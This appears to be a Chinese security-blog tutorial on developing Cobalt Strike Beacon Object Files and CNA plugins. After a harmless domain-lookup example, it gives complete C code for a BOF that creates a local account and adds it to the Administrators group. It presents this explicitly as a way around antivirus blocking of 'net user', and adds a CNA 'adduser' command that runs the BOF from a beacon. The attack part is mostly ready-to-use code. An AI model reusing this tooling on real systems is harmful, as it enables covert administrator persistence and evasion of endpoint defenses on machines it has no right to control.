BOF及cna插件开发初探
安全工具
主要讲下bof的代码编写和使用,让师傅们以后能快速修改上手利用
Beacon Object File ================== bof能够加载并执行C/C++编译后但未链接的目标obj文件(linux中的.o文件)。可以在beacon中执行内部的beaconAPI和Win32API。它的体积很小,在beacon进程内部运行,不会创建新进程,所以可以有效的规避一些EDR。 开发BOF ===== 环境 -- ```php OS: Windows 10 IDE: VS2022 开发模版: https://github.com/securifybv/Visual-Studio-BOF-template ``` 将模版下载后,我们导入VS的模版目录。 `用户路径\\文稿\\Visual Studio 2022\\Templates\\ProjectTemplates` 然后在新建项目中就能看到模版  然后在生成->批生成中勾选,方案配置选择BOF  然后生成,就能够在项目目录里看到obj文件  功能实现 ---- 首先了解一下动态函数解析(DFR) 比如我们要获取当前用户名,在Win32API中就要调用GetUserNameA,我们使用DFR就是要变成如下格式 ```php DECLSPEC_IMPORT DWORD WINAPI ADVAPI32$GetUserNameA(LPSTR, LPDWORD); ``` - DECLSPEC\_IMPORT:导入函数的关键字 - WINAPI:函数调用约定,一般API函数都是这个 - ADVAPI32:函数所在的模块名 - GetUserNameA:函数名称 查找当前域 ----- 简单实现一个查找当前域功能 修改模版中Source.c ```C #include <windows.h> #include <stdio.h> #include <dsgetdc.h> #include "beacon.h" #pragma region error_handling #define print_error(msg, hr) _print_error(__FUNCTION__, __LINE__, msg, hr) BOOL _print_error(char* func, int line, char* msg, HRESULT hr) { #ifdef BOF //BeaconPrintf(CALLBACK_ERROR, "(%s at %d): %s 0x%08lx", func, line, msg, hr); BeaconPrintf(CALLBACK_OUTPUT, "Hello world"); #else printf("[-] (%s at %d): %s 0x%08lx", func, line, msg, hr); #endif // BOF return FALSE; } #pragma endregion DECLSPEC_IMPORT DWORD WINAPI NETAPI32$DsGetDcNameA(LPVOID, LPVOID, LPVOID, LPVOID, ULONG, LPVOID); DECLSPEC_IMPORT DWORD WINAPI NETAPI32$NetApiBufferFree(LPVOID); #include <LM.h> #ifdef BOF void go(char* buff, int len) { DWORD dwRet; PDOMAIN_CONTROLLER_INFO pdcInfo; dwRet = NETAPI32$DsGetDcNameA(NULL, NULL, NULL, NULL, 0, &pdcInfo); if (ERROR_SUCCESS == dwRet) { BeaconPrintf(CALLBACK_OUTPUT, "%s", pdcInfo->DomainName); } NETAPI32$NetApiBufferFree(pdcInfo); } #else void main(int argc, char* argv[]) { } #endif ```  于此我们也可以发现,go函数就是bof执行的入口,当在cs的beacon上执行inline-execute时就会调用go函数。 bof绕过杀毒添加用户 ----------- 我们在cs上直接利用`net user`会被阻止  但是我们如果采用bof的方式就能够绕过 代码如下 ```C #include <windows.h> #include <stdio.h> #include "bofdefs.h" #include "beacon.h" #pragma region error_handling #define print_error(msg, hr) _print_error(__FUNCTION__, __LINE__, msg, hr) BOOL _print_error(char* func, int line, char* msg, HRESULT hr) { #ifdef BOF //BeaconPrintf(CALLBACK_ERROR, "(%s at %d): %s 0x%08lx", func, line, msg, hr); BeaconPrintf(CALLBACK_OUTPUT, "Hello world"); #else printf("[-] (%s at %d): %s 0x%08lx", func, line, msg, hr); #endif // BOF return FALSE; } #pragma endregion typedef DWORD NET_API_STATUS; DECLSPEC_IMPORT NET_API_STATUS WINAPI NETAPI32$NetUserAdd(LPWSTR, DWORD, PBYTE, PDWORD); DECLSPEC_IMPORT NET_API_STATUS WINAPI NETAPI32$NetLocalGroupAddMembers(LPCWSTR, LPCWSTR, DWORD, PBYTE, DWORD); #include <LM.h> #ifdef BOF void go(char* buff, int len) { USER_INFO_1 UserInfo; UserInfo.usri1_name = L"Qqw666"; UserInfo.usri1_password = L"Qqw@#123"; UserInfo.usri1_priv = USER_PRIV_USER; UserInfo.usri1_home_dir = NULL; UserInfo.usri1_comment = NULL; UserInfo.usri1_flags = UF_SCRIPT; UserInfo.usri1_script_path = NULL; NET_API_STATUS nStatus; //创建用户 // https://learn.microsoft.com/zh-cn/windows/win32/api/lmaccess/nf-lmaccess-netuseradd?redirectedfrom=MSDN nStatus = NETAPI32$NetUserAdd( NULL, //local server 1, // information level (LPBYTE)&UserInfo, NULL // error value ); if (nStatus == NERR_Success) { BeaconPrintf(CALLBACK_OUTPUT, "NetUserAdd Success!\n", NULL); BeaconPrintf(CALLBACK_OUTPUT, "Username: %ws, PassWord: %ws", UserInfo.usri1_name, UserInfo.usri1_password); } else { BeaconPrintf(CALLBACK_OUTPUT, "NetUserAdd Failed! %d", nStatus); } // 添加用户到管理员组 // https://learn.microsoft.com/zh-cn/windows/win32/api/lmaccess/nf-lmaccess-netlocalgroupaddmembers?redirectedfrom=MSDN LOCALGROUP_MEMBERS_INFO_3 account; account.lgrmi3_domainandname = UserInfo.usri1_name; NET_API_STATUS aStatus; aStatus = NETAPI32$NetLocalGroupAddMembers(NULL, L"Administrators", 3, (LPBYTE)&account, 1); if (aStatus == NERR_Success) { BeaconPrintf(CALLBACK_OUTPUT, "Add to Administrators success!", NULL); } else { BeaconPrintf(CALLBACK_OUTPUT, "Add to Administrators failed!", NULL); } } #else void main(int argc, char* argv[]) { go(); } #endif ``` 效果  可以看到成功添加用户,并且添加到管理员组。注意执行这个操作需要有admin的权限。 CNA插件开发 ======= 先给出C语言代码,修改了功能,可以自定义用户名和密码 ```C #include <windows.h> #include <stdio.h> #include "bofdefs.h" #include "beacon.h" #pragma region error_handling #define print_error(msg, hr) _print_error(__FUNCTION__, __LINE__, msg, hr) BOOL _print_error(char* func, int line, char* msg, HRESULT hr) { #ifdef BOF //BeaconPrintf(CALLBACK_ERROR, "(%s at %d): %s 0x%08lx", func, line, msg, hr); BeaconPrintf(CALLBACK_OUTPUT, "Hello world"); #else printf("[-] (%s at %d): %s 0x%08lx", func, line, msg, hr); #endif // BOF return FALSE; } #pragma endregion typedef DWORD NET_API_STATUS; DECLSPEC_IMPORT NET_API_STATUS WINAPI NETAPI32$NetUserAdd(LPWSTR, DWORD, PBYTE, PDWORD); DECLSPEC_IMPORT NET_API_STATUS WINAPI NETAPI32$NetLocalGroupAddMembers(LPCWSTR, LPCWSTR, DWORD, PBYTE, DWORD); #include <LM.h> #ifdef BOF void go(char* buff, int len) { datap parser; LPWSTR username; LPWSTR password; // 初始化datap结构体变量(parser),用于解析从Beacon接收到的字节流(buff) BeaconDataParse(&parser, buff, len); username = (LPWSTR)BeaconDataExtract(&parser, NULL); password = (LPWSTR)BeaconDataExtract(&parser, NULL); BeaconPrintf(CALLBACK_OUTPUT, "Extracted username: %S", username); BeaconPrintf(CALLBACK_OUTPUT, "Extracted password: %S", password); USER_INFO_1 UserInfo; UserInfo.usri1_name = username; UserInfo.usri1_password = password; UserInfo.usri1_priv = USER_PRIV_USER; UserInfo.usri1_home_dir = NULL; UserInfo.usri1_comment = NULL; UserInfo.usri1_flags = UF_SCRIPT; UserInfo.usri1_script_path = NULL; NET_API_STATUS nStatus; //创建用户 // https://learn.microsoft.com/zh-cn/windows/win32/api/lmaccess/nf-lmaccess-netuseradd?redirectedfrom=MSDN nStatus = NETAPI32$NetUserAdd( NULL, //local server 1, // information level (LPBYTE)&UserInfo, NULL // error value ); if (nStatus == NERR_Success) { BeaconPrintf(CALLBACK_OUTPUT, "NetUserAdd Success!", NULL); BeaconPrintf(CALLBACK_OUTPUT, "Username: %ws, PassWord: %ws", UserInfo.usri1_name, UserInfo.usri1_password); } else { BeaconPrintf(CALLBACK_OUTPUT, "NetUserAdd Failed! %d", nStatus); } // 添加用户到管理员组 // https://learn.microsoft.com/zh-cn/windows/win32/api/lmaccess/nf-lmaccess-netlocalgroupaddmembers?redirectedfrom=MSDN LOCALGROUP_MEMBERS_INFO_3 account; account.lgrmi3_domainandname = UserInfo.usri1_name; NET_API_STATUS aStatus; aStatus = NETAPI32$NetLocalGroupAddMembers(NULL, L"Administrators", 3, (LPBYTE)&account, 1); if (aStatus == NERR_Success) { BeaconPrintf(CALLBACK_OUTPUT, "Add to Administrators success!", NULL); } else { BeaconPrintf(CALLBACK_OUTPUT, "Add to Administrators failed!", NULL); } } #else void main(int argc, char* argv[]) { go(); } #endif ``` cna代码 ```php beacon_command_register( "adduser", "Add a user to administrators", "usage: adduser [username] [password]"); alias adduser{ local('$handle $data $args'); $uname = $2; $pass = $3; if ($uname eq "" or $pass eq "") { berror($1, "usage command: help adduser"); return; } # 读入bof文件 $handle = openf(script_resource("source.obj")); $data = readb($handle, -1); closef($handle); # 打包参数两个ZZ代表两个参数 $args = bof_pack($1, "ZZ", $uname, $pass); # 执行bof # "go"是BOF中的函数名,$args是传递给这个函数的参数 beacon_inline_execute($1, $data, "go", $args); } ``` 效果如下 